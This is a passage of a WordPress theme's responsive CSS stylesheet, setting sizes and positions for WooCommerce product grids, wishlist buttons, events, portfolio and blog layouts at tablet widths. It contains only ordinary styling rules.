.woo-type15.woocommerce ul.products li.product .product-thumb a.add_to_cart_button, .woo-type15.woocommerce ul.products li.product .product-thumb a.button.product_type_simple, .woo-type15.woocommerce ul.products li.product .product-thumb a.button.product_type_variable, .woo-type15.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type15.woocommerce ul.products li.product .product-thumb a.add_to_wishlist, .woo-type15.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type15.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type15 .woocommerce ul.products li.product .product-thumb a.add_to_cart_button, .woo-type15 .woocommerce ul.products li.product .product-thumb a.button.product_type_simple, .woo-type15 .woocommerce ul.products li.product .product-thumb a.button.product_type_variable, .woo-type15 .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type15 .woocommerce ul.products li.product .product-thumb a.add_to_wishlist, .woo-type15 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type15 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{height:36px;width:36px;}
.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before{font-size:16px;line-height:36px;}
.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type15 ul.products li.product:hover .product-thumb a.add_to_cart_button, .woo-type15 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type15 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type15 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward{right:70px;}
.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,
.woo-type15 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type15 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type15 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a{left:70px;}
.woo-type15.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img, .woo-type15 .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img{right:calc(50% - 90px);}
.woo-type17 ul.products li.product .price, .woo-type17 ul.products li.product:hover .price{font-size:11px;padding:5px 15px;}
.woo-type18 ul.products li.product .dt-sc-one-fourth .product-details .price{font-size:11px;}
.woo-type18 ul.products li.product .dt-sc-one-fourth .product-details .product-rating-wrapper .star-rating{font-size:9px;margin:10px 0 0;}
.woo-type18 ul.products li.product .dt-sc-one-half .product-thumb:after, .woo-type18 ul.products li.product .dt-sc-one-half .product-thumb:before,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb:after, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb:before{top:-96px;}
.woo-type18 ul.products li.product .dt-sc-one-half .product-thumb .image:before, .woo-type18 ul.products li.product .dt-sc-one-half .product-thumb .image:after,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:before, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:after{bottom:-96px;}
.woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb:after, .woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb:before,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb:after, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb:before{top:-39px;}
.woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb .image:before, .woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb .image:after,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:before, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:after{bottom:-39px;}
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:after, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:before,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb:after, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb:before{top:-100px;}
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:before, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:after,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:before, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:after{bottom:-100px;}
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:after, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:before{top:-72px;}
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:before, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:after{bottom:-72px;}
.woo-type18 ul.products li.product .dt-sc-one-third .product-thumb:after, .woo-type18 ul.products li.product .dt-sc-one-third .product-thumb:before{top:-56px;}
.woo-type18 ul.products li.product .dt-sc-one-third .product-thumb .image:before, .woo-type18 ul.products li.product .dt-sc-one-third .product-thumb .image:after{bottom:-56px;}
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb:after, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb:before{top:-68px;}
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:before, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:after{bottom:-68px;}
.woo-type19 ul.products li.product .product-details .price{font-size:12px;}
.woo-type19 ul.products li.product .product-details .product-rating-wrapper .star-rating{font-size:10px;margin:15px 0 0;}
.woo-type19 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image, .woo-type19 .page-with-sidebar .woocommerce.columns-4 ul.products li.product .dt-sc-one-fourth .product-thumb .image, .woo-type19 .with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image, .woo-type19 .with-both-sidebar .woocommerce.columns-3 ul.products li.product .dt-sc-one-third .product-thumb .image{margin:100px 0;}
.woo-type20 ul.products li.product .product-wrapper{padding:20px 20px 0;}
.woo-type20 ul.products li.product .dt-sc-one-fourth .product-details .price{font-size:10px;}
.woo-type20 ul.products li.product .dt-sc-one-fourth .product-details .product-rating-wrapper .star-rating{font-size:10px;margin:12px 0 0;}
.woo-type21.woocommerce.single-product div.product div.images div.thumbnails{padding:0 10px;}
.dt-sc-doctors-container .dt-sc-one-half{width:100%;margin-left:0px;}
.home_contact_add .dt-sc-button.bordered.type2.large{font-size:15px;}
.home_contact_add .intro_text h2{font-size:30px;}
.home_contact_add.vc_row{margin-top:-106px !important;}
.carousel_items.dentist_carousel .dt-sc-team.style2 .dt-sc-team-details h4{font-size:18px;}
.carousel_items.dentist_carousel .dt-sc-team.style2 .dt-sc-team-details .dt-sc-team-social li{margin:0px 10px;}
.carousel_items.dentist_carousel .dt-sc-team.style2 .dt-sc-team-details .dt-sc-team-social li a{font-size:16px;}
.carousel_items.dentist_carousel .dt-sc-team.style2 .dt-sc-team-details h4 span, .carousel_items.dentist_carousel .dt-sc-team.style2 .dt-sc-team-details h5, .carousel_items.dentist_carousel .dt-sc-team.style2 .dt-sc-team-details .view-details{font-size:14px;}
.schedule-hours-section.vc_column_container>.vc_column-inner, .working-hours-section.vc_column_container>.vc_column-inner{padding:0px 15px;}
.schedule-hours-section .dt-sc-icon-heading h3, .working-hours-section .dt-sc-icon-heading h3{font-size:30px;}
.dt-sc-tertiary-color.vcr_float_right.vc_row{background-position:left center !important;}
.dt-sc-icon-box.type6{padding:50px 10px 30px 95px;}
.dt-sc-icon-box.type6 .icon-content h4{font-size:18px;margin-top:-10px;margin-bottom:10px;}
.dt-sc-arrow-headed-hr-separator:before, .dt-sc-arrow-headed-hr-separator:after{width:48.6%;}
.dt-sc-one-half .dt-sc-doctors.style1 .dt-sc-doctors-single-meta li span, .dt-sc-doctors.style1 .dt-sc-doctors-single-meta li span{width:24%;}
ul.time-table > li{width:18%;}
.dt-sc-schedule-progress{padding:27px 15px 14px 10px;}
.dt-sc-schedule-progress .dt-sc-progress-step{margin:0 10px 35px 0px;}
.dt-sc-colored-big-buttons.with-left-icon{padding-left:100px;text-transform:none;}
.dt-sc-colored-big-buttons.with-right-icon{padding-right:100px;text-transform:none;}
.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:before, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:after{width:45%;}
.dt-sc-contact-info.type4, .dt-sc-contact-info.type8, .dt-sc-contact-info.type8 p, .dt-sc-contact-info.type8 > a{font-size:14px;}
.dt-sc-contact-info.type8 span{margin:0 15px 0 0;width:64px;height:64px;font-size:20px;line-height:64px;}
.dt-sc-icon-box.type14 .icon-content{font-size:14px;line-height:24px;}
.dt-sc-image-caption.type5 h3{font-size:18px;}
.dt-sc-pr-tb-col.type1 .dt-sc-tb-content li{font-size:14px;}
.dt-sc-pr-tb-col.type1 .dt-sc-price h6{font-size:50px;}
.dt-sc-pr-tb-col.type1 .dt-sc-buy-now a{font-size:18px;}
.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote q{line-height:28px;font-size:16px;}
.widget #wp-calendar th, .widget #wp-calendar td{padding:5px;font-size:12px;}
.dt-sc-contact-info.type2{font-size:13px;}
.dt-sc-contact-info{font-size:14px;}
.dt-sc-contact-info.type9 h6{font-size:20px;margin:40px 0px 20px;}
}
@media only screen and (min-width:768px) and (max-width:991px){.container, .type5.tribe_events .container .container{width:710px;}
.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:740px;}
.layout-boxed .wrapper, .layout-boxed .is-sticky #header-wrapper{width:750px;}
.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:710px;}
#primary{width:500px}
#primary.with-both-sidebar{width:290px;}
#secondary, #secondary-right, #secondary-left{width:180px;}
.layout-boxed .vc_row.vc_row-no-padding{width:calc(100% + 40px) !important;left:-20px !important;}
.top-bar .dt-sc-vertical-separator, .top-bar .dt-sc-vertical-small-separator{margin:0px 7px;}
.text-with-icon{font-size:12px;}
.boxed-header .main-header{padding:0px 20px;}
.left-headerleft-header #logo{max-width:100%;}
.header-align-center #logo{max-width:none;}
#logo a{line-height:normal;}
#main-menu > ul.menu > li > a{padding:0px 5px;font-size:10px;}
.menu-active-highlight-grey #main-menu ul.menu > li{padding:0px 8px;}
.menu-active-border-with-arrow #main-menu ul.menu > li > a{padding:0px 6px;}
.split-header #main-menu ul.menu > li > a{padding:0px 8px;font-size:12px;}
.split-header.transparent-header #main-menu ul.menu > li{padding:0px 5px;}
.split-header .menu-with-slanting-splitter #main-menu > ul.menu > li > a{padding:0px 6px;}
.split-header .menu-with-slanting-splitter #main-menu ul.menu > li:before{right:-8px;}
.header-align-center .main-header #searchform{width:60%;}
.menu-icons-wrapper .search, .menu-icons-wrapper .cart{margin:0px 5px;}
#main-menu ul li.menu-item-simple-parent ul{width:200px;}
#main-menu .megamenu-2-columns-group .megamenu-child-container{width:340px;}
#main-menu .megamenu-3-columns-group .megamenu-child-container{width:510px;}
#main-menu .megamenu-4-columns-group .megamenu-child-container{width:680px;}
.left-header #main-menu .megamenu-3-columns-group .megamenu-child-container, .left-header #main-menu .megamenu-4-columns-group .megamenu-child-container{width:490px;}
.left-header #main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li, .left-header #main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li, .left-header #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li, .left-header #main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, .left-header #main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget, .left-header #main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget, .left-header #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns, .left-header #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns, .left-header #main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns, .left-header #main-menu .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, .left-header #main-menu .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, .left-header #main-menu .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget{width:50%;}
#main-menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu .megamenu-child-container > ul.sub-menu > li > .nolink-menu{font-size:12px;}
#main-menu ul li.menu-item-simple-parent ul li a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a{font-size:13px;}
.flickr-widget div{height:55px;width:55px;}
.footer-widgets .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px;}
.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"]{float:right;margin-top:7px;position:relative;}
.dt-sc-one-third .widget_text ul.split-list{width:100%;margin-right:0;}
.footer-copyright .menu-links li{margin:0 0 0 5px;}
.widget .recent-posts-widget li .entry-meta p:last-child{margin-right:0;}
.widget .recent-posts-widget li .entry-meta p{margin-right:11px;}
.widgettitle{font-size:17px;}
.secondary-sidebar .type7 .widgettitle:before{left:-20px;}
.widget.woocommerce .woocommerce-product-search input[type="submit"]{float:right;min-height:50px;margin-top:10px;position:inherit;}
.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"]{border-radius:5px;}
.widget.woocommerce .woocommerce-product-search input[type="search"]{padding-right:10px;}
.tagcloud a{margin:0 4px 10px 0;}
.widget .recent-posts-widget li .entry-meta p:last-child{margin-right:0;}
.secondary-sidebar .type5 .widget ul li, .secondary-sidebar .type10 .widgettitle{font-size:16px;}
.secondary-sidebar .type9 h3.widgettitle{font-size:18px;}
.secondary-sidebar .type9 .widget.widget_categories ul li:before{top:4px;}
.secondary-sidebar .type12 .widget ul li{font-size:13px;}
.secondary-sidebar .type12 .widget.widget_categories ul li > a span, .secondary-sidebar .widget.widget_archive ul li > a span{padding:0 5px;}
.secondary-sidebar .type12 .tagcloud a{margin:0 5px 10px 0;}
.woo-type6 .secondary-sidebar .widget.woocommerce .woocommerce-product-search input[type="submit"]{border-radius:5px;}
.secondary-sidebar .type11 .widget.widget_flickr{padding:25px 10px;}
.secondary-sidebar .widget .tweet_list li{padding:0 0 20px 25px;}
.secondary-sidebar .widget .tweet_list li:before{font-size:20px;}
.secondary-sidebar .widget .tweet_list li:before, .secondary-sidebar .widget .tweet_list li:first-child:before{top:0;}
.secondary-sidebar aside.widget, .secondary-sidebar .type11 .widget{font-size:12px;}
.secondary-sidebar .type2 .widget, .secondary-sidebar .type6 .widget, .secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget, .secondary-sidebar .type13 .widget{font-size:13px;}
.secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget{padding:15px 15px 20px;}
.secondary-sidebar .type11 .widget{padding:15px 10px 20px;}
.secondary-sidebar .type5 .widget .tweet_list li, .secondary-sidebar .type8 .widget .tweet_list li,
.secondary-sidebar .type11 .widget .tweet_list li, .secondary-sidebar .type12 .widget .tweet_list li{padding:0 0 20px;}
.secondary-sidebar .type5 .widget .tweet_list li:before, .secondary-sidebar .type8 .widget .tweet_list li:before,
.secondary-sidebar .type11 .widget .tweet_list li:before, .secondary-sidebar .type12 .widget .tweet_list li:before{margin-right:8px;position:static;}
.secondary-sidebar .type11 > .widget:before{padding-right:10px;top:18px;}
.secondary-sidebar .type11 .widgettitle:before{top:7px;}
.secondary-sidebar .type11 .widgettitle{font-size:18px;}
.secondary-sidebar .type12 .widget.woocommerce .woocommerce-product-search input[type="submit"]{width:100%;}
.secondary-sidebar .type12 .widget .tagcloud a{padding:7px 12px 6px;}
.woo-type4 .widget.woocommerce .woocommerce-product-search input[type="submit"]{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
#buddypress > div#item-body{float:left;width:76.7%;}
#buddypress #bbpress-forums li .bbp-topic-freshness{display:none;}
#buddypress #bbpress-forums li.bbp-topic-voice-count, #buddypress #bbpress-forums li.bbp-topic-reply-count{width:20%;}
#buddypress div.item-list-tabs ul li a, #buddypress div.item-list-tabs ul li span{font-size:12px;text-transform:capitalize;}
#buddypress #members-dir-list ul li{width:32%;margin-right:2%;}
#buddypress ul.item-list li img.avatar{max-width:55px;}
#buddypress #members-dir-list ul#members-list li .item{display:inline-block;width:61%;}
.bp_members.type-bp_members #buddypress div#subnav.item-list-tabs > ul, .my-groups .bp_members.type-bp_members #buddypress #item-body div#subnav.item-list-tabs > ul{margin-top:60px;}
body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-header-content, body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-actions{padding-left:20px;}
#tribe-bar-form.tribe-bar-collapse #tribe-bar-views + .tribe-bar-filters, #tribe-bar-views [name="tribe-bar-view"]{display:block;}
#tribe-bar-views .tribe-bar-views-list{display:none;}
.tribe-bar-collapse #tribe-bar-collapse-toggle{margin-bottom:5px;margin-top:15px;width:100%;}
#tribe-bar-form.tribe-bar-collapse #tribe-bar-views{width:100%;padding-left:0;}
.tribe-events-sub-nav li{padding-bottom:0;}
.single-tribe_events .type4 > .vc_col-sm-6.wp_column{width:100%;margin-right:0;}
.event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{text-transform:capitalize;}
.type2.tribe_events .column{width:100%;margin:0;}
.type2.tribe_events .event-details, .type2.tribe_events .event-organize, .type2.tribe_events .event-venue{margin-bottom:30px;box-shadow:0 0 0 10px rgba(255, 255, 255, 0.7);}
.type2.tribe_events .event-content-wrapper{margin-top:-120px;}
.type2.tribe_events .date-wrapper{display:inline-block;margin-bottom:20px;width:100%;}
.type2.tribe_events .ver-sep{border:0;padding:0;}
.type2.tribe_events .dt-sc-one-fourth.column.right-calc > br{display:none;}
.type2.tribe_events .dt-sc-one-fourth.column.right-calc > a{margin-left:15px;}
.type3.tribe_events .column{width:49%;}
.type3.tribe_events .event-date{font-size:32px;}
.type3.tribe_events .tribe-events-sub-nav{font-size:16px;}
.type3.tribe_events .tribe-events-sub-nav li{padding-bottom:0;}
.type5.tribe_events .container{width:710px;}
.type5.tribe_events .column{width:100%;margin:0;}
.single-tribe_events .tribe-events-event-image{display:inline-block;width:100%;}
.tribe-scrollable-table th, .tribe-scrollable-table td{padding:5px;text-transform:capitalize;font-size:12px;}
.under-construction.type5 .logo{display:none;}
.under-construction.type5 h2{text-align:left;font-size:60px;margin:18px 0px 0px 20px;display:inline-block;}
.under-construction.type5 .dt-sc-counter-wrapper{margin-right:20px;}
.under-construction.type5 .dt-sc-counter-number{font-size:45px;}
.under-construction.type2 .dt-sc-newsletter-section form{width:80%;}
.under-construction.type2 .dt-sc-counter-wrapper{padding:15px 15px 13px;margin-right:30px;}
.under-construction.type6 form{width:80%;}
.under-construction.type6 .dt-sc-counter-wrapper{margin-right:20px;}
.under-construction.type7 .vc_col-sm-6{margin:0;width:100%;}
.under-construction.type7 .dt-sc-newsletter-section form{width:60%;}
.error404 .type2 h2{font-size:190px;}
.error404 .type2 h3{font-size:90px;}
.error404 .type2 h4{font-size:33px;}
.error404 .type4 .vc_col-sm-6, .error404 .type7 .vc_col-sm-6, .error404 .type8 .vc_col-sm-6, .error404 .type5 .vc_col-sm-6{width:100%;margin:0;}
.error404 .type8 .vc_col-sm-6.alignleft{text-align:center;width:100%;}
.error404 .type5 .vc_col-sm-6{display:inline-block;height:auto;}
.error404 .type5 .dt-sc-newsletter-section, .error404 .type5 .error-right{display:inline-block;}
.error404 .type3 .wpb_column{width:100%;margin:0;}
.error404 .type7 .error-content, .error404 .type7 .wpb_wrapper > .alignright{width:100%;}
.error404 .type8 .alignleft{text-align:center;}
.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third, .with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half{width:100%;}
.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third, .page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half{width:100%;}
.tpl-blog-holder.apply-isotope .dt-sc-one-third{width:49%;}
.tpl-blog-holder.apply-isotope .dt-sc-one-half, .tpl-blog-holder.apply-isotope .dt-sc-one-third{width:48.5%;}
.with-sidebar .blog-entry.blog-medium-style .entry-thumb, .with-sidebar .blog-entry.blog-medium-style .entry-details{width:100%;}
.with-sidebar .blog-entry.blog-medium-style .entry-details{padding-bottom:20px;}
.with-sidebar .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details{padding-left:0;margin-top:20px;}
.with-sidebar .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding-left:30px;margin-top:0;}
.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details{padding-top:30px;}
.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details, .with-sidebar .dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .with-sidebar .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details{margin-top:0;}
.with-sidebar .blog-entry.blog-medium-style .entry-format{right:0;}
.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-format, .dt-sc-one-half .blog-entry.blog-medium-style .entry-format{right:0;}
.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .dt-sc-one-half .blog-entry.blog-medium-style .entry-details{padding-left:0px;margin-top:20px;}
.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details{padding-left:30px;}
.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details, .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{margin-top:0;}
.dt-sc-one-half .blog-entry.blog-medium-style .entry-details, .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb, .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details{width:100%;}
.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details{padding-left:0;}
.dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding-left:30px;}
.dt-sc-one-half .blog-entry.blog-medium-style .entry-details{margin-top:0;}
.dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details{width:52%;}
.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title{min-height:auto;}
.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-body, .with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-meta-data{margin-top:0;margin-left:0;width:100%;}
.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title h4{font-size:14px;}
.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details{width:100%;}
.blog-entry.blog-medium-style{width:99.4%;}
.dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-body{display:none;}
.with-sidebar .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .with-sidebar .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{width:100%;}
.page-with-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details, .page-with-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{width:100%;}
.dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding-top:30px;}
.with-both-sidebar #commentform .dt-sc-one-half{width:100%;margin-left:0;}
.with-both-sidebar #commentform .dt-sc-one-half textarea, .with-both-sidebar #commentform .dt-sc-one-half input{margin-bottom:20px;}
.with-both-sidebar #commentform .form-submit, .with-both-sidebar #commentform .form-submit .submit{margin-top:0;}
.vc_col-md-6.wpb_column.no-space.dt-sc-two-fifth, .vc_col-md-6.column.no-space.dt-sc-two-fifth{width:50%;}
ul.commentlist li{padding-left:80px;}
ul.commentlist li .comment-author img{max-width:60px;max-height:60px;}
.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth, .page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:49.999%;}
.dt-sc-portfolio-container.no-space .column.no-space.dt-sc-one-fourth{width:49.9%;}
.dt-sc-portfolio-container .portfolio.dt-sc-one-half.with-space{width:48%;}
.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:100%;}
.page-with-sidebar .portfolio.type1 .image-overlay h2, .portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:18px;}
.dt-sc-portfolio-container .portfolio.dt-sc-one-third.with-space, .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth{width:48%;}
.portfolio.dt-sc-one-half, .portfolio.dt-sc-one-third, .portfolio.dt-sc-one-fourth{width:50%;}
.portfolio.dt-sc-one-third.no-space, .portfolio.dt-sc-one-fourth.no-space{width:49.98%;}
.related-portfolios .portfolio.dt-sc-one-third{width:49%;}
.page-with-sidebar .portfolio.dt-sc-one-half{width:47.9%;}
.page-with-sidebar .portfolio.dt-sc-one-half.no-space{width:49.8%;}
.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar, .with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar, .with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar, .page-with-sidebar .portfolio.dt-sc-one-third, .page-with-sidebar .portfolio.dt-sc-one-fourth, .with-both-sidebar .portfolio.dt-sc-one-half.no-space, .page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space, .page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%;}
.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2, .with-both-sidebar .portfolio.type1 .image-overlay h2, .page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2, .page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px;}
.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block;}
.page-with-sidebar .portfolio.dt-sc-one-half .image-overlay-details .categories{display:none;}
.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px;}
.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px;}
.dt-sc-portfolio-sorting.type2 a{padding-left:14px;padding-right:14px;}
.page-with-sidebar .dt-sc-portfolio-sorting.type2{width:100%;box-sizing:border-box;}
.page-with-sidebar .dt-sc-portfolio-sorting.type2::before{content:none;}
.dt-sc-portfolio-sorting.type2{margin-bottom:60px;}
.portfolio.type2 .image-overlay h2{font-size:16px;text-transform:capitalize;min-height:23px;}
.page-with-sidebar .portfolio.type2 .image-overlay .image-overlay-details{display:none;}
.page-with-sidebar .portfolio.type2 .image-overlay .links, .with-both-sidebar .portfolio.type2 .image-overlay .links, .page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links, .page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links, .page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0;}
.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:57px;}
.page-template-tpl-portfolio .page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0;}
.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:18px;}
